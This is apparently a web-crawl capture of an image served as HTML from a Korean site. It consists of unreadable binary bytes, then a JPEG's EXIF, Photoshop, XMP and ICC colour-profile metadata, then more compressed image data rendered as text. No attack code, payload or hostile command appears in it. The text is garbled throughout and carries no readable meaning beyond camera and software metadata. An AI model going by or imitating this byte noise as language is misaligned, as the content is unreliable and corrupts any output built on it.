���#}3o��)�E��b�s�:4�������gr�A��5��}�*i��(R�y	$���XȞ+J�O����f��>�_�<t�>�q�k]�T�/�و$�蔩�ea��`�Rd m��A(��n۝$,�*�R��:��k����1�bd�k��*��xu��S����Lx���AQ���� ��T�UN�ɍU��:��� ����ү�-	e�ϡUOR|4���6�1���rW�$���;t���5h:�ӣ�<��0���A��v��#zxh�BA� �C�࣭|tܜBMt�zWp)�:+���i�o�!iP�o���A{��:yi}� F�]���Ծ�g%�Z�	���k/���Y3�;���N;8>�3s����!$eէ�:�աSE�գ[�� �4L�)�۴�h�wu_�Q�i���I�qD���(��J:�	�9���|:�3�Cj~g��r~㼑d����TCΣ���G���s{/(��9Z2��P�H��� ��Xy�����(WYV�<R#����*yUk�Ľ��n�n�����Z���n?]~(�A�ݬ�����۽�kݝ�p'�!�98m�kiP1R��F���H�hb�c�P�V�T$�6ҿ�]w޴���L��� ���:
�z����T�z�t�^�O�?=RFW�5H�M�C��:q�t�g_MX�~����c�kO��e�_K0�>gM��Ǔ�k���R��&�E]K)�2
�@-T��̟���W٦g�o:��VN|z��*�bG�+�.@��TU�tņ�P�:��w?�р��m4�S�b�����&�� |5�HKQ x���qC����PMݿO�����8�n�\(Uz2ؚkd�h*4������}4�G��� I��T�K��~,<�_�@�C����mڻ���K_��v���ȱ���ښw PTW��J�B@�Қf^TP7���}�_���U���GN�!@@� H�o=�������(�7�Q�J�C���J/���zt: �!K�	��k�u�N�l��J�H���q2��vw���&��ۮ�w=E4_3���/]� 'mzO�t��ˍ6%u�/_ji� �AԀ)���4m���:n *��TT�3�Ui� V�H��B�Q��|�桙��z� ��J9�Ku/�	a�m��� �tń�vՆS��'�1�o{�^*�2�{����JT5����<�s)+�d\�n�[,��N�[2ƭ�,Q#�Ў5�;�)ۙ�.�yP#���rA�n������ЏIei�����Z]gb�,w1�yt���`��Ec>�+NLk�n��݅,1�)S&e�L��%�E��XX��DG��j����6�~�lͯx�*�Ez�w.Q ���1H�h½5��/��9�|�B1��9�-ݺ�!�"r��9��rk���?�����������v����w�x�����|u�����m�(G��TZ� C�q��Қ�X���b6R7���}��4x�5��(O@q�h�W�������m���O��׈�`�?��H
�b���P��N�5m�|����� �T ����}2��r曍������D��P+�D�Ն���ti%[�GJ|��������k�P�b(v�Ӈ�l|����Sd;�碀3r�����_e����EZ�GPhv������ �:�FȻ�*)���Ej܎�h
�8)�cN�5�JT�e�:���p<tc�z��V�ب�H?v�t4�/��� `<�n���#���`؅�$��h"K��u/�xS\� S��~�v�Tm�Κ$��*vާ�t��7�k�R����ӂ�U7��e4��R۳9��4^��,k_�eY^�A4bzWm7� �Aܥ�̍rJ����SEK�m�v�jIG)x���ߦ�!u ߠ���}����@��� �CC�
��ꭹo�?�ҩ*��b�(:yhřjT)ں+Ñj���RH�*)���)�52�'R�m��]����;�3���ɶ�C>o���H�b��Uo��c��k��%[5-�b�):����0���E�W1q����f���(�y�걙c���b`���Ts��C�_�r�6],U�qv�=��ؑ�l���fy\��RH<��W���������L=ǔ������c.0�ʏ
R���۷����]w%��?���qv�F�ym�+e4�XQm��Ʉ9G�#����n�ܬd�'�a5QŸא�Mw�y�f���{|%�3��;ؤY���� yVZ�p|����������ϟ�f��~�\�Ŵv��+����X�]B�����7,h7�ƺ�ǒ�	CQ���J��P�����F��oM�t�ۤ�w�;�h+�B=%v��4P�Z�� ��$�� վ4aZ�$Pn�T�**)��
�U��߿\	>���������^��t�]��:*�˦�#���
y�����6�$�j�BF=[�'~�Z� � �dj�7��@N�ԧ��3��YФ�Ej��窿�Sգ'a��D�A'o6�k��m�N���

����w!@��Ӯ�K�W�y/*��� (����M�
��Q��=+R��@;-t�Q�A��p�l��:,hܶ%��o=U���Sn�RB����mU ��:�����wc�Hc�c��C��Z�׬P= t��HY�sO��15;�č��i�iBFi@N�+�[�_� ��"Y�*���Ί�9r�4Dr��E�~b��`�tbG5$�����J'j��X����u�˴d�������f���M���+��ٕ���4������MrG;��Tez���]��[�=�-�[Th}.G���u�h�k�dօh>?S�JlAۯ�F�:*����B$'�#�BMu�F(��5߮��y �k�o��r����⿠v�1q�ZY3=����O$~�w���
\�6���F��˚W�Iws��Muq!�H��HI�J�S%Y�>����o���c��w�ff̥�����0�ޣ� �?��W]�ܘ�;�g��<�
Y<s��q�a4$��V�����.��n���[�ewwq�lח�X�	{u�ĩ;$�%E�x�����G�Ö� �>��k����oq�l]�r���L|�m�؍���8�	 ����������,-���cc�q�e����#z�M�c���[ᠶ�/�c�c�!��z~�9��?>�E::m�x����g;xS��Uv$7ZxҚ`��&�[��iM#��6��j��4d'zx���M-*8�<:x�������4�$g'����ı��r§\�]�*h����1 [�PPk�*�Я^�j�k�U��ѢUXՍv�I�m�=Oʚ(ʠ��[�?]l����O��!!�̠u?�Uj7���䬕"�@����H��ס���1?����WdV�>Z.,��P��ђZG]����R���/۠�:W҄���ZT��ƃ�}"��@ ����c�M���P)��zt�?�DP1�Ҁ-��P�Q�v�ƥ+��t�9T� ���l8��v������4�D�zz���+�w�﷠�����MX���ߣ#FF���uD~$nU�R�te�՘�)JR��r� -O�Z����d��M
�9[����A�;��MP�]�����J�����:i[��<�F��4?�|�
� ���_��ʃ���Iq�G��S�i��a��o�t�/���"� }Dx�y���t�Âҽ7'���,Mv�QND� S�jHԍ��SaJ�i��8�i|�S��,�, �w���=p�o&|Z\D-���oW��F�E@�n*EXjo�=���#����#�����fc���I�1���\I<�a�U
��k1�\��|��S����x�a��%�S'!bP�]cn+s�
�E=$�^V_~ǵ��{���x�X��[{r�Y�A"��I�Ρ�<?h�f�g���;[����+��z^�����]%f���P�(���,�ae�x�Y|v�2�W6mR+�$��a��eG1��|���5?ӻ��.�nW��En.�+C_B.P�]� j>Z�W�3C4��j�]* ���V��58��v��5=�xPx�ݏ�`7Р��!]c�mV�c��o�ҕ z|uŤ�4$Wc�æ�'���JiH�����׭A���~�-�ĒKn�Zo����N�T9����C� u#}
�J����F�I�1o��Z������(����R�yW� r���a#��@޿��dS� ����.ՠ��A>�DN�~��A�SU	;*r;�5; 5Z�6@GZ賆��Z�WKX�<�M��Cn��:��FG Wu��ᶆ܌�KyW�Xn�xh��O�s��28�z�f�)�n�W�;��LX�>4�i��J� `d�*|>Z�S�V_��\�I�y?�N�8���m��hIJ 7Jy���f�$�1�>:2��MS�o����tI�Ӧ�z������XAf`A5�H�Cf���/�joJW�zyW������ :�t���8�W�Z�$��[F�O^=N�T֮<4��� x"�Y��]0�����]����L�W!UW�M�up����B<v;�5q���qQ�b�'��&���Soi��gk�
1d����LUH ���,��)3�����%�P4�{��-�i B$��vzU�]���'2��ݗ�nwE���8�a�]�$f�=�Ê��luk�_�2v��ŷW�ث��*%�ʭ��B�¡]"���CPۃZk�g�,�d"w6RK���nAz1�ʶ3�"Y{�"	m�a*J������f�n��e�p������&rHW�����M�휗1H�[�"0n�F���t���/q��&>���,.��)�,+k$�2S�i��j�fT�*�JH)�뾒?p�Cgq�k��2*%�w�i=;5Uǅ+Z�j�_O��T�?���r��4;h��4�B7o?١M��c����!zo�ѣG��;h��_�q��t��_!S\TUH��=��Z�ک��ڝ�}}\��G�骴<<E�[/(�`o��#JR��ڕЍ�6j k]�(z�H�I�i�&�B;�`i徂(�6���4�M�'�i����)��4df�)@������� 큽OOҚ#�7�5Ґ��Z��i�A���$�L�I#� �t����� �3l��h� x1Ѻ�?mu����I�����f޴'㦤�x�ɍ4W�!�Z�7�����|~��@*��R��Ā?~���_QT��R4X�,+Rۏ�5��=*k�ƿP�����C��pZ�m�!hO�㮔����a��]����VE۠JJà_=!oU�HС��פ��!z�٭��a��i7�����s$/J/MraU�N��@s����zTlH��4 qm�ӳ��&�;ԝ��{c�P3��Wm) ���Q��5�����F�>ʼ���O8綺Q���n�YwE���Ԋ�42,�Co���W�wX�H���ر4P�~�~N�Q�و{#�sM=� swow@c�7e���l����I $rI���@X]�.?��c;��.^��a�I����"�v�v��6��I��@FƇSb;�U�C�g�������fC�9kyc�	9*Oc�^��)���[����+L�Q�}���(����Ki.�2J���	�qU�������wg�ⱹ�3�BGya-�x�-��ӗ��]�=E	��(W��ǭuV���h�޻� f��ԩ�/�ҍ����ȟ��V���j��/!"��_�u]����U�M���h� v��\��n?=(a�½i�!+��x��Fۚ�38���zR�:�!�$ҽw�P�T�$T�2�"**߮�w,6��h�cǥ	;-O�V�j�A�`� �>z%h�z-x�]���!*��s�t�\���ۏ-1c�W�M*j+㥢�����u��(]�0ڧAI��0#�h�D�� �Jc��?ƈP�r7��o�TzN�E�f��
���|5��;F��]z�P
��HU�F�D5|�(�'�4B1���MB�׮�[�k]�6�V2B�4阷M�'rz��D]����V�j �tY���O��\�����m��O"���M3�U�
7���#j���\֋���+V��;WGr���z�iԟ=-fa���} �rm����5���줍�o�N���W��\Aߩ��KʴsP@��C�$�t'���r�ǩ&��)������6�V
$�I�����`������9�/�� ����A������r2c.�83tHo��ZPAe�u�W�]�f����`������с��5RAn�'�Y+��w�`Z][�%l���78Y�"mm�U2ۉ^Z^H��k��� ���������ٿ�E�xpdck:<�s5X��#�i��������љx,��^������Khͱ���emm3{dl��BN�3=��W7xˋ\e��S�x\�KH���4O9$�T�;-)���%�0�?��?�������b8̕$�(8y�i
��2�'���x��7AM�z�N�n;�;S}ƘPj7=v��oC��$Ԏ���sZ�M/��*ï����j��qQ窱,:Ҕ����6�C�Ѡ*z��kԝE �F� !��f�o�DA��@�AQx� �I�4@������R�q��U���޿����=~uޚ���lH���0������B(S�r	��EO��?���
*K�]�Uڪյ?Ji�V�93��j�4h��uo�\M=B��T-Pw�ۑ��G�5I-A�i�jwEH'�W\�6!)�O_/E"��O�8�L:O���
���m嶷�MrF�>�u?�D�Ģ�ZiD`�nO��m�/�[@(
�'}��� v�ƪ�m���*)��bk�I��ϧ�ڴ�|���
�}\��7�w"�����5�׻q7!^\@���!_��Ml���Bt�ǋl�
¿�[}�����^�S֭�=N�/���W�kv mO-�s�䶋�C��_.��1;�0�� R�  G����*�ũ�]���|t���Yy/��K�����^ނY�������I�����H F�����\[�@�[�cX�L$,��y6����wvU��J-bxᒰ� h�s��~�w�o��,-Ŵ��qY���j
�s��6�k5����Rh;U/�� ��,l�#��ka�}q����wR�j�5yܘ�{� �K��jD���<��J�m��y�ʶ��l�[�n/$w>�J�y�bX �Z��.,����%����B�1=6���fU�o�M3R��ҾZ<I��w�R@5ڝ5֍�ᮜ�Et��^5�tZ=��'D( EEu�չo�������F��'ӽwZ
T��G�+�]&�;��O�����N�t�8�u�tX)4Pw��r��ķ��^��eSJ<�ƿ���O���Ӣ���*�s_�ҳ
2��߿A�A��_�4�Bj�O
�WE�E�$�O]rv�Z���� P�xh�pQ��=B�k�}�Jt� xy�5}(7��;h-J;�B��щ���}�^�7�h+J��Ɵ�}�p>?�����\h�F�<ʝGI�ҧ�G���ܨ��Q_㶫^
����A������� �C���4c�n�sP���@Ҽ
&�x��j~z��ui�A�EE5�:s� �
Ն�G���t�C��-	�a�����@a�@�%F�U�����k��zw$� n�����փ�L[��h��EA�]X�	��z��p�#���r��N?���6C@8t�:�܊q��ǥuUBhI�����e¡�,��ԀXq�4m]�!���7Kr��~]A�Ը�dLT�J=�����r�} 
�P|5%�N��o������PO#J�#Yh� �mܸ��]��U�~Ѫ&�Y��p��7�u��ϐ��;vhR�#����.gk�)+�T�p��6Ոۮ��6=�mR�?���d�b�X�+����w��ȃ�F��4���Vc�mZ�]�����
E� ��^;��M������:|��@�ڨܵ:�j�A�z�v��6Ҏ��#zW�4�h
S���URhMyu�"�(�k����h�A�lMG�@����4} �����8K�#�TZ�n?�T�ɉ�xh��ƣ��m�җH5nB��CAZ��,z����(���U4�^A��j+)�����L���#*�a�;��k�:v�]�}M��t�T�~>:$Ԃ6BE �.�C�^�_���<v���iT� ��ޣ磽�<O_ٯW�N�m�I�[rMt(�/]���V#oݦ���9Tq �h1^? ���s��x�;(���qs�.���9�
s=k�uaɐ���4����'�E��=4�+Z�U)�������"���#�� �C�5JV�JCс�i��.��Bzyh<�l7�$q�P��V?l<4Nէ��*���Hݦ5� ��� Q�@➦�F�*�h)^�`E*����]���1�*ە ����(z�*5�9kS{s=��	&;�i��2��_W���w�r�H�~n�+lf����sE�V�����XB��q��j�7��[k�F&�AOmܪ�r��B����I��]�Sn�"���Q%=����Wwj��8�Ƀ���y�?=@J֠�e�Bz~���jP4� ` �z�	U���>:]����F�v"������?٠XSm�С�z4��W��᣹z�'_Q;TmA�}Gp�jxk�/M�_�m�^��٦|J�SRm���w�҇z|��O�i���a�6�j�U��P����UE�*(ƻ~�<��H������M�a���h�sV�]���[�)��*�	�;�Ɗ��ؒ�;ꊾ�f�?�M@X������n����Z���T�GV;W�׶R�V��t�%�ZT#s�1�|zҚ�U@�Pm�B��V=@�B�&�[Ts4�h�	����$�*��؟�^���>U�ӐpA�h40������������^C�t�)H�X���:u�q���ӭO���E+M���UF��QF�H�}�;jW�z�� 7R@�aF�P||����z�u�t� ��⿮�N���M�~~^�?٤���������4:�����|��M������� �I�����+��� �� Gw� ����_�o� �� �� � ^� �O��^Y��������>���5'��?G���� w�C���]|zj�u���S����xk���t�z�|�4>~:h🫯���=7��z~�?�t�z������� N����z������_�_������z~�o��� �����ӣ�u�?�O�� �����_� w�t׏�~}t�/?�t� ��_�� �Ө� �����:Mx�W�Mׯ���i~�Ӧ��� ���� �W�:��:� f�� �C�~}<t� #��:^�ߦ����~:o�����~Z^���Q��=:���M/��_-7O���t����-����� O����>�׮�� ��?�S}]O�Ξ?�5�����^=GN�N�?��O�����:n�o�����

--- FILE ---
content_type: text/html; charset:euc-kr
request_url: http://cityini.com/inc/file/view.php?num=250
body_size: 140422
content:
���� JFIF  � �  ��2Exif  II*    
     �       �              �       �   (       1    �   2    �          i�    �   �  Canon Canon IXY DIGITAL 800 IS �      �      Adobe Photoshop 7.0 2010:01:15 15:43:07     ��    B  ��    J   �    0220�    R  �    f  �     �    z  �
    �  �    �  �
    �  �    �  �       	�       
�    �  ��   �   �    0100�       �    X  �    �  �    �  �    �  �       �        �       �        �        �        �    �  �               �   8   
   2009:01:31 10:36:13 2009:01:31 10:36:13       �       �              _       �  �                                                                                                                                                                                                                                                                           j �   �O �                             "  (           *              H      H      ���Photoshop 3.0 8BIM%                     8BIM�      �     �    8BIM&               ?�  8BIM        8BIM        8BIM�     	         8BIM
       8BIM'     
        8BIM�     H /ff  lff       /ff  ���       2    Z         5    -        8BIM�     p  �����������������������    �����������������������    �����������������������    �����������������������  8BIM          @  @    8BIM         8BIM    E             �  X    I M G _ 0 0 2 5                                X  �                                            null      boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   slicesVlLs   Objc        slice      sliceIDlong       groupIDlong       originenum   ESliceOrigin   autoGenerated    Typeenum   
ESliceType    Img    boundsObjc         Rct1       Top long        Leftlong        Btomlong  �    Rghtlong  X   urlTEXT         nullTEXT         MsgeTEXT        altTagTEXT        cellTextIsHTMLbool   cellTextTEXT        	horzAlignenum   ESliceHorzAlign   default   	vertAlignenum   ESliceVertAlign   default   bgColorTypeenum   ESliceBGColorType    None   	topOutsetlong       
leftOutsetlong       bottomOutsetlong       rightOutsetlong     8BIM        8BIM!     U       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   7 . 0    8BIM        ��Hhttp://ns.adobe.com/xap/1.0/ <?xpacket begin='﻿' id='W5M0MpCehiHzreSzNTczkc9d'?>
<?adobe-xap-filters esc="CR"?>
<x:xapmeta xmlns:x='adobe:ns:meta/' x:xaptk='XMP toolkit 2.8.2-33, framework 1.5'>
<rdf:RDF xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#' xmlns:iX='http://ns.adobe.com/iX/1.0/'>

 <rdf:Description about='uuid:328b32f7-01a1-11df-9faa-d9eb15b72aac'
  xmlns:xapMM='http://ns.adobe.com/xap/1.0/mm/'>
  <xapMM:DocumentID>adobe:docid:photoshop:9a54745a-019c-11df-9faa-d9eb15b72aac</xapMM:DocumentID>
 </rdf:Description>

</rdf:RDF>
</x:xapmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                       
<?xpacket end='w'?>��XICC_PROFILE   HLino  mntrRGB XYZ �  	  1  acspMSFT    IEC sRGB              ��     �-HP                                                 cprt  P   3desc  �   lwtpt  �   bkpt     rXYZ     gXYZ  ,   bXYZ  @   dmnd  T   pdmdd  �   �vued  L   �view  �   $lumi  �   meas     $tech  0   rTRC  <  gTRC  <  bTRC  <  text    Copyright (c) 1998 Hewlett-Packard Company  desc       sRGB IEC61966-2.1           sRGB IEC61966-2.1                                                  XYZ       �Q    �XYZ                 XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��desc       IEC http://www.iec.ch           IEC http://www.iec.ch                                              desc       .IEC 61966-2.1 Default RGB colour space - sRGB           .IEC 61966-2.1 Default RGB colour space - sRGB                      desc       ,Reference Viewing Condition in IEC61966-2.1           ,Reference Viewing Condition in IEC61966-2.1                          view     �� _. � ��  \�   XYZ      L	V P   W�meas                         �   sig     CRT curv           
     # ( - 2 7 ; @ E J O T Y ^ c h m r w | � � � � � � � � � � � � � � � � � � � � � � � � �%+28>ELRY`gnu|����������������&/8AKT]gqz������������ !-8COZfr~���������� -;HUcq~���������+:IXgw��������'7HYj{�������+=Oat�������2FZn�������		%	:	O	d	y	�	�	�	�	�	�

'
=
T
j
�
�
�
�
�
�"9Qi������*C\u�����&@Zt�����.Id����	%A^z����	&Ca~����1Om����&Ed����#Cc����'Ij����4Vx���&Il����Ae����@e���� Ek���*Qw���;c���*R{���Gp���@j���>i���  A l � � �!!H!u!�!�!�"'"U"�"�"�#
#8#f#�#�#�$$M$|$�$�%	%8%h%�%�%�&'&W&�&�&�''I'z'�'�((?(q(�(�))8)k)�)�**5*h*�*�++6+i+�+�,,9,n,�,�--A-v-�-�..L.�.�.�/$/Z/�/�/�050l0�0�11J1�1�1�2*2c2�2�33F33�3�4+4e4�4�55M5�5�5�676r6�6�7$7`7�7�88P8�8�99B99�9�:6:t:�:�;-;k;�;�<'<e<�<�="=a=�=�> >`>�>�?!?a?�?�@#@d@�@�A)AjA�A�B0BrB�B�C:C}C�DDGD�D�EEUE�E�F"FgF�F�G5G{G�HHKH�H�IIcI�I�J7J}J�KKSK�K�L*LrL�MMJM�M�N%NnN�O OIO�O�P'PqP�QQPQ�Q�R1R|R�SS_S�S�TBT�T�U(UuU�VV\V�V�WDW�W�X/X}X�YYiY�ZZVZ�Z�[E[�[�\5\�\�]']x]�^^l^�__a_�``W`�`�aOa�a�bIb�b�cCc�c�d@d�d�e=e�e�f=f�f�g=g�g�h?h�h�iCi�i�jHj�j�kOk�k�lWl�mm`m�nnkn�ooxo�p+p�p�q:q�q�rKr�ss]s�ttpt�u(u�u�v>v�v�wVw�xxnx�y*y�y�zFz�{{c{�|!|�|�}A}�~~b~�#��G���
�k�͂0����W�������G����r�ׇ;����i�Ή3�����d�ʋ0�����c�ʍ1�����f�Ώ6����n�֑?����z��M��� �����_�ɖ4���
�u���L���$�����h�՛B��������d�Ҟ@��������i�ءG���&����v��V�ǥ8��������n��R�ĩ7�������u��\�ЭD���-������ �u��`�ֲK�³8���%�������y��h��Y�ѹJ�º;���.���!������
�����z���p���g���_���X���Q���K���F���Aǿ�=ȼ�:ɹ�8ʷ�6˶�5̵�5͵�6ζ�7ϸ�9к�<Ѿ�?���D���I���N���U���\���d���l���v��ۀ�܊�ݖ�ޢ�)߯�6��D���S���c���s��������2��F���[���p������(��@���X���r������4���P���m��������8���W���w����)���K���m���� !Adobe d@                �� � �� �X �� �             	
              !1	" 2A
0#3B$45@7C68   !1AQ"aq�2�B#��R3�����b$�4rCS%5�6 c'��s��Dd&    !1A Qa0q���"@���2��B#PRb3$��    �� �B��+�#���^��`n���ɜj������ŎB�0 ���1ày!��B�MM)c�E�����$�{Zj�+e��O�������>���,{K��u�A5�NN�=Qw.y��>6��c�jƑ+.��K�Py�z=���J:���*��	,<����]8��^�7�@�&��,��At�b�(*�⻖�]��Z�����MU���]�]T��B�T*	�FqR�	%�Zl�!�"V�p�ւ؏%���=][��9���4����ԭ��3�gV��5eoGtt�Y�1/�t�eGP�<�=\��h[��b;� gg�q���t�֠�H�u��3�Ha#2����l7+�}
9��EP(b��Y\�\�A�x ���.�*���Y�"'�k�C4э0ԚYn���`��^�%�t��׀|8�w㧣����L�4ǔoZa�#9�p��L�}�#��Wa,h���AK�_ơ7�!X*�Q[���Tx�6Xr�B���I�<�K�*���T*�պ#̶�  ��Y�d��U�rؙ�̈�ڣ5ed/D�1��e�γC�"#j�"�!1����S�Еz� �>Vk�}���EF�cس���M�JMg������D��G��Q�( ��KLb:���;�[1�����P��6
*�Q��~ e[*�Pv�x�y-6X�-��O��$�,�p��Г�Y�r���ߟ�����&���/��j�(��\Q����e֨�[|��k=~�B��!��/�W�H`��`���0*�(��:�4�G���k�ړ.�v鎗�W���T�Px+/�𼪭y*ā߄	M��Ea;(-Cn[J�9��3p��dնQ^C�O;�LX>���~�e~���N�����y�_��G�����c����Ƅ�m������&~������L�|��PԐ�o��;�wv�Df ��Ѯ���o�ܼH�h*޾���ݫ�c�r�IU�M<���^SR�:� �Q�(."�$� ��|"�IRƩ����>� O>'�o>�[��ן������ӵ��?�5��~z���%;��iC��gC�ѐ��;���d�@�j]�W�4|�9��Q���o�7ˀ��2C��A��'�ھ���c����1�ƽ
�R���	4{]狏A�*�Tz�e�O��<�B|���˥E�ˤQ�7DT&�ʖ]*Sg�$M`��O7�bg/�4��fOTS�������OG������T�6agƉ�9J��ٜ�����n����GF������?0�y"3�\��ǣ� �؉��Fw���w<�z"�����
=v��/�=�zyLC���T(GਨUQ�P(M
� AsE貂���GRH����c�W7�+��S�\\t�JC�P|�����R���z���V?^iQ�{NcyĪ�ː�	͕�mm���ӿ�З�	Ve��9��]�J���q&wi�H�a��*{�Ӫ^^Mb��L5�^;US��>�]�q?�Md����U��x(��� m.�%�-TZ`�EhagO*������"_>�k�,t��Ǳ���ߓ�� �뗧�Ro�k�E��,���JP5f���8�ۻ��/O�c9��p�B:o���ǌ��4f��`E��*��u�o�Ol�_y�^8������7��)5?Ra�M<0���EA��JTy/ E`�*m�˫0�	Yl
H��� ��y_@�4�������6/z?1�m�Ţy��������d���@����璇9&uo�������7-/�Q)�9���B`w@�?�4egwT�40OIy�5�!>^�?�ы�\�w��UR��rR�)�(ʷI� @@�?a���5%ޔJ�ZE���~��� �����A*|���瑪� �AG�O�,���Ҭ��@��;u��G |����wq���¦��;���̝=mq��>��r�MEBZ��2��Fm��Ժ����xU���(�6ċ˯�CL�ƪ
&$Q� ���~F�b �	^@m���K
=H Z����}k�K�:>�������K�tz_�1����Tۛ
4��ӂUS������L͒sM��f���$�����:R��98�~�@]_�t�3n�:�UhI�$k�u��������6�7q��z��b�ϴOW�sR�W�*((�U�Fy:��Q��K���T��An�[6�#��`w�4�H8�����7��眘�E�^��;��܋&9��ᣲ�fd5��!�u��9�c��r��߯_#���O�!��Y�Y��#I��#xdm~�<Su[|9K�z��g�Z�1B��5P�RJ�I+g��ã�����!6 ��E�5���2ü�v�Ϧ��l!;L�5Mi�m�|ɲ�*�����$f"舣k�����e��>�F��OףW��m�˒�慲�<��I�Z�Y"�H��jws�t�竲�����1*1��A�= ��zk¥e$��h�3VmIE�.ꛉ�E@�5�/J��S��r5���A��&��'����r�W�.i��c�e2�%�g&�Q��ě���vBy�vu4������Ws>�@i.��i�����ݒl�奟�����Ի�7U\n��	���j�Ԑ�����xazy�)��c=D$�J5N��1���蛘�fb�6;'@|�#`�����}��ٓ�M{��,��o�Q�T�ۚ5�vs,�V�/��RS5���t�� ���7��#Lt���}L�h�� ��C}jm@�D�%�W�ӱ�/��1�vU�V���D6�*A�����1
�줐ڋ/����;6b����J"h����Z�Q�W��O����@R�m���^zگ��8��N�(�]�c̖s$���W!���~�{]5������t���A��,��Tz���?B��#{n��)"���W�t��x��WEt(��Y�P�
����Dx<���Jl�q�Jt#�@��Qf-�ۖ��*-Б��G��:g������?��d;�ϥ�y-(UR�	����v$�=n=�jۘ�\9��#������W�M���� 7�{]������~�lp$��\�s��%j�rK���nyv ��U�P1�8�N�- TԯUU �(? ��R�:9Nm*i�Rˆ�?9�̰+��I�nM"ٸg�;,��P���o�8��������(lT5i���LO���;�Y�K�KxO����ېT|��c�����7����6k͞�W���Ѡb>h�yk���XB�u���y��",@4(� B�d4ֱ����\��:V
�����P���[tH��ZH鞚o�NHY���g�_�����>� Ǘ9�D�ݝч�*u�� ��t��P�YYF�aҐ�����60Դuh��5��]!猅K�Օ�\�pFyк
����W+3�s�I�U����|y����Ԃ���=9�ʦ�5���|����	��>,L�|G�o��N��_�̌�.�A�)�r��;�F����*�i&ɠ"a����bf'���Z|�^��U�"�3���ƚuۖ^���QBx�֚C�io:J��w�/�r��j�&��Ӈ��LO�><~�?�����݌~�����M��W�C�_��	z��Xy3�~^}G�I>��S�����
N��1sh/�¥�:c�w��M��9:T����3�g��^l��M�-�{T�����&��8m��S����>���'��>�z��p��5a��|��d댏��[B3�����L� ���V�"�b����k���F���?O�EZS���V<��9S��g��F�z+*4Ͼ��rg�VÇ>}���l��œo�0o�}$��.o{�����z`��m�
?�sJw�`E��~�����NM6U��:��uvf�����tj�EN�cJ��'�,P)�i�f��շ�dݙ��5�g�Sxl��7��?J�W渿�3<��g-�^#u����f��i0׳ɝӉ�t2�%C+QI��k������X���tY��ùmo]�����\]�狋+:������}(ws3�5��������;�r<P�O�Ϳw�z����ܿ������_ϑy:��l���^n�r��}%r��a�E@�%����ۿl�y�����ĭ/�Y��CY�Ә2,X�C�L_nX=��vr����([��_���h̫Ȭe��Bt���΢E������.�)�\�|���C^� ���z#��G�w�l��L�0+�?�ON�_��s��?��.7��濡�;�}<&�϶֯�~���zڲ�#��8���|��vlK��^�ǖ[��� �v��uJ�("�YyWPae�Gt���t�R�(�T�N�tzɮ&M�j])����&��n��q�R&i��FI�\��My6���n"0���qG|�X/����J�Aq�q������� �OK�&����[׃�	� e�?;�N_i�_�����L�yK]��~W�Oſj�o��J1�0��?Ρ����󯴃<�RV������G�����6�PH�'YU�uI'VX�U%#�f�j��I:)6�6*<�g2����BS$�9��9��%��F7�j��5�˻)u�ɜ�C���Z�S%[O��Vr�篥ߩ�I���O�ہ�����){�x�+�M����F��/>lN�%k�4�wÕ���c���M$ߖ������	���Oߩ�B����iE[���N�>�=��>���J?�+�LijP,h���Ȕ�Kg[5�$i�
ԒR�Y�Y�4�Yz����8�)��S
�f�=�iΗ��m�3�ɻ�5X��|�}�gU�O��8̇�x�ךS�f�y;٤55�n��th�8C�ϲ�;��W��n��W�����Ȭmf��AU0���8��jtdc��R��^SW��:yMvaV{�������%yw��J3�6u�JԲ��sb25B�(lNg�p����S�$RB�e$Z�=�e�mN�xLY�z����;�,���Z���z�`Vvّa�����X��Z���_�Q�OBv1�\�)��������)���ſ�h����o�Yˢq�v�S��ˋ���gT�Uz���wB�||�
uL�$t�x�JsR������n�>sژ3�0�)k�5���BV�~�����O��m����:��2�}z�3�\ѝ�8
rԒP@�vea޳�g^��yy��bzX�\b�!�P�O:�Snj��J�Lvg�t?��K�ȋ;<�l�>�$æ_�՗a~�;�����r��PT��q��~���1�����ޏ����K�[*#f�KQ�fʜ��� ��U�69�s�#�G�}_J9��>��$?M0p8��a���g���B=|�C��o����x��ˉ~�r�ޖWa�5t�8s܃6�-L���I0g�3��Υ�D&D�M��"��M]�}x㮺�P��S�6��Ê��ͦ��J��t{�����#��Whg��!?#�M�{��]d�9e��z�6�?w���ӵ����̙M�ei�p��s]ǚ�^���y���^�ϋ5B:v� ;k����O<�I����t��>�����y���ZL�_����o�����g�˟�h`�NN�:k�m�%��'d6��w<���O���(��k[�BQPƊ@S:���g��?U��_�����}	?����zn(�V7?��}gt^��-�٦Q��>q�󭷦�۟q[��u�W*�
uD�t�'ET&�m�lg�oW�9VhƫP9�J� T,�ި���|H���{?7��C�����ZE�l�����������#}�.q�ic��b_�ƿM�n��i��a�����1�����6�����K�A�h'���cf��'�D�d� Xz����ԶӖM�\�kۿ�|\�ҕ�l��1ԗ������}=��cd9�*ěJ&�a.�df[�Pk-�4l<���n�ܿ�����2��}��?�&C��~o	��-|ogs)���y���xu��i�?A!�ǹ:̶�N��s7⬑V�B�95�nTF��r�=�.L����5-,$���ǾÙ����W4|5,�KYE��\�Z���f~p�j��F�M2�������9���U�L��� �`T��i�
�@�N��&��-^����W�E}�m��o�������ǟ�w��7��O������`'�y��w.T�m��{�9G剂cZ�R��-kEg)3-��'̑��"!)nhK����-����p�G]s�j{Z�{�ͮ�]��n�^}p��8�_IW��N�]�2�t� ؐ�*ȝ��Ļ�C@%TvR.;�aR9H�#�
